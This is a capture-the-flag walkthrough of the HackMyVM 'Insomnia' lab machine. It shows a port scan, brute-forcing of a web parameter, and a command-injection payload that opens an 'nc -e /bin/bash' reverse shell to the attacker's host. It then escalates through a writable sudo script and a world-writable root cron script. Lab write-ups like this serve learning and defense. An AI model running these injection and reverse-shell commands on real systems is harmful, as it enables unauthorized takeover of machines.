Insomnia
This machine is based on command injection some parameter mining or bruteforce.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
└─$ nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.114
Nmap scan report for 10.0.2.114
Host is up, received arp-response (0.00023s latency).
Scanned at 2025-06-27 14:45:11 IST for 11s
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
8080/tcp open http syn-ack ttl 64 PHP cli server 5.5 or later (PHP 7.3.19-1)
|_http-title: Chat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-open-proxy: Proxy might be redirecting requests
MAC Address: 08:00:27:3D:7F:CA (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Web Enumeration ⤵️
Let see the port 8080 🔻
 Chat room that lets me execute the XSS injections
Chat room that lets me execute the XSS injections
I get no response from this page so lets do some directory bruteforce or listing to get some more files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─$ feroxbuster -u http://10.0.2.114:8080/ --depth 2 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -o ferox.json -x php,zip,js,txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.0.2.114:8080/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.json
💲 Extensions │ [php, zip, js, txt]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 57w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 102l 216w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 1w 2c http://10.0.2.114:8080/process.php
200 GET 78l 143w 1610c http://10.0.2.114:8080/chat.js
200 GET 2l 12w 65c http://10.0.2.114:8080/administration.php
Parameter Fuzzing 🔽
I used these pages for parameter fuzzing to try to find any response with a value as id command through ffuf Tool.
1
└─$ ffuf -c -mc 200,301,302,401 -fc 404,500,401 -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -u 'http://10.0.2.114:8080/administration.php?FUZZ=id' -o ffuf_parameter_fuzz.json -fs 65
 Got the parameter key as logfile in this case
Got the parameter key as logfile in this case
I tried all the possible commands but could not able to bypass this text print out with command execution ⏬
 This is the output of the parameter value
This is the output of the parameter value
As a result I tried the pipe (|) command and observer the response as a result I got in through like this ⬇️
I got the command execution kick in like this 🔻
1
└─$ curl -s -X GET 'http://10.0.2.114:8080/administration.php?logfile=administration.php|nc+-e+/bin/bash+10.0.2.15+4444'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
└─$ rlwrap -icr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.114] 53706
SHELL=/bin/bash script -q /dev/null
www-data@insomnia:~/html$
www-data@insomnia:~/html$ export TERM=xterm
export TERM=xterm
www-data@insomnia:~/html$
zsh: suspended rlwrap -icr nc -lvnp 4444
┌──(kali🔥kali)-[~/Downloads/HackMyVM/Insomnia]
└─$ stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
[1] + continued rlwrap -icr nc -lvnp 4444
www-data@insomnia:~/html$
www-data@insomnia:~/html$ whoami
whoami
www-data
www-data@insomnia:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@insomnia:~/html$
www-data@insomnia:~/html$ ls -al
ls -al
total 36
drwxr-xr-x 3 www-data www-data 4096 Jun 27 07:11 .
drwxr-xr-x 3 root root 4096 Dec 17 2020 ..
-rw-r--r-- 1 www-data www-data 426 Dec 21 2020 administration.php
-rw-r--r-- 1 www-data www-data 1610 Dec 20 2020 chat.js
-rw-r--r-- 1 www-data www-data 0 Jun 27 07:02 chat.txt
drwxr-xr-x 2 www-data www-data 4096 Dec 20 2020 images
-rw-r--r-- 1 www-data www-data 2899 Dec 21 2020 index.php
-rw-r--r-- 1 www-data www-data 1684 Dec 20 2020 process.php
-rw-r--r-- 1 www-data www-data 0 Jun 27 07:11 rshell.php
-rw-r--r-- 1 www-data www-data 0 Jun 27 07:09 shell.php
-rwxrwxrwx 1 root root 20 Dec 21 2020 start.sh
-rw-r--r-- 1 www-data www-data 1363 Dec 20 2020 style.css
www-data@insomnia:~/html$
Lets see the start.sh suspicious file ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
www-data@insomnia:~/html$ cat start.sh
cat start.sh
php -S 0.0.0.0:8080
www-data@insomnia:~/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on insomnia:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on insomnia:
(julia) NOPASSWD: /bin/bash /var/www/html/start.sh
www-data@insomnia:~/html$ echo "/bin/bash -i" >> /var/www/html/start.sh
echo "/bin/bash -i" >> /var/www/html/start.sh
www-data@insomnia:~/html$ sudo -u julia /bin/bash /var/www/html/start.sh
sudo -u julia /bin/bash /var/www/html/start.sh
[Fri Jun 27 07:18:30 2025] Failed to listen on 0.0.0.0:8080 (reason: Address already in use)
julia@insomnia:/var/www/html$ whoami whoami
whoami
julia
julia@insomnia:/var/www/html$ id id
id
uid=1000(julia) gid=1000(julia) groups=1000(julia),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
julia@insomnia:/var/www/html$
I got to see the .bash_history of this user that can lead me to root I think.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
julia@insomnia:~$ ls -al
ls -al
total 32
drwxrwxr-x 3 julia julia 4096 Dec 21 2020 .
drwxr-xr-x 3 root root 4096 Dec 15 2020 ..
-rw------- 1 julia julia 379 Dec 21 2020 .bash_history
-rw-r--r-- 1 julia julia 220 Nov 30 2020 .bash_logout
-rw-r--r-- 1 julia julia 3526 Nov 30 2020 .bashrc
drwxr-xr-x 3 julia julia 4096 Dec 21 2020 .local
-rw-r--r-- 1 julia julia 807 Nov 30 2020 .profile
-rw-r--r-- 1 julia julia 86 Dec 15 2020 user.txt
julia@insomnia:~$
julia@insomnia:~$ cat .bash_history
cat .bash_history
clear
export TERM=xterm
clear
ls
sudo -l
cd /home/rose/
ls
ls -l
ls -la
cat user.txt
echo "/bin/bash" >> .plantbook
sudo -l
sudo -u root /bin/bash /home/rose/.plantbook
exigt
exit
ls
cd .
cd
clear
ls
cat /etc/passwd
passwd
sudo passwd
exit
cd
ls
cat user.txt
ls
cd /var/cron
ls
nano chech.sh
export TERM=xterm
nano check.sh
echo "nc -e /bin/bash 10.0.2.13 4444" >> check.sh
exit
julia@insomnia:~$
Lets check check.sh file and its permissions 🔻
1
2
3
4
5
6
7
8
9
10
11
12
julia@insomnia:/var/cron$ ls -al
ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 21 2020 .
drwxr-xr-x 13 root root 4096 Dec 21 2020 ..
-rwxrwxrwx 1 root root 153 Dec 21 2020 check.sh
julia@insomnia:/var/cron$ cat check.sh
cat check.sh
#!/bin/bash
status=$(systemctl is-active insomnia.service)
if [ "$status" == "active" ]; then
julia@insomnia:/var/cron$
Lets add our reverse-shell here 🔻
1
julia@insomnia:/var/cron$ echo "nc -e /bin/bash 10.0.2.15 4444" >> check.sh
 Cornjob ran by root user on
Cornjob ran by root user on check.sh file that leads to reverse shell execution
I got the root shell as a response :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@insomnia:~# whoami
whoami
root
root@insomnia:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@insomnia:~# ls -al
ls -al
total 36
drwx------ 5 root root 4096 Dec 21 2020 .
drwxr-xr-x 18 root root 4096 Dec 21 2020 ..
-rw------- 1 root root 1431 Dec 21 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Dec 17 2020 .cache
drwx------ 3 root root 4096 Dec 17 2020 .gnupg
drwxr-xr-x 3 root root 4096 Nov 30 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 112 Dec 15 2020 root.txt
root@insomnia:~# cat root.txt
cat root.txt
~~~~~~~~~~~~~~~\
ROOTED INSOMNIA
~~~~~~~~~~~~~~~
Flag : [c***********************]
by Alienum with <3
root@insomnia:~#
I got the root shell !!
If you have any questions or suggestions, please leave a comment below. Thank You !